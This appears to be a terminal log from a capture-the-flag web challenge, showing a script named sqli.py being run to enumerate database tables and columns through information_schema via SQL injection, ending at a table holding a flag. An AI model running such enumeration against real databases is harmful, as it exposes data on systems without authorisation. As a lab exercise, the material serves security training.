 ┌──(david㉿DESKTOP-DAVID2)-[/mnt/d/CTF/hcsc25/web_archive]
└─$ python sqli.py "information_schema.columns" "column_name" 'WHERE table_name = "documents"'
5
id
title
content
is_public
flag
┌──(david㉿DESKTOP-DAVID2)-[/mnt/d/CTF/hcsc25/web_archive]
└─$ python sqli.py "information_schema.columns" "column_name" 'WHERE table_name = "flag_x4tz7uj7"'
1
flag